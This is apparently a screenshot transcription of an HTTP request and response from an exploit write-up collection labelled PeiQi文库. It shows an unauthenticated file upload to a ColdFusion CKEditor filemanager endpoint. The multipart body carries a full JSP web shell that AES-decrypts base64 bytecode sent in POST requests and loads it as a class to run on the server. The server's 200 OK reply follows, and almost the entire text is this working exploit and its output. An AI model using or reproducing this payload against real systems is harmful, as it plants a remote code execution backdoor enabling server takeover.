 Request
Pretty Raw Hex \n
1 POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm
HTTP/1.1
2 Host: 5
3 User-Agent: Go-http-client/1.1
4 Content-Length: 916
5 Content-Type: multipart/form-data;
boundary=e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
6 Accept-Encoding: gzip
7
8 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
9 Content-Disposition: form-data; name="file";
filename="b79f4282c451e975c357d9616acea7ba.jsp"
10 Content-Type: application/octet-stream
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
13 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0
14 Content-Disposition: form-data; name="path"
15
16 path
17 --e9fb732e96144291860c4d742145cdabf98a4ec5cbe2a91aec6dc17461a0--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: ASP.NET
5 Date: Fri, 06 Aug 2021 10:22:36 GMT
6 Content-Length: 73
7
8
9
10 <script type="text/javascript">
11 parent.fm.fmreturnhome()
12 </script>
PeiQi文库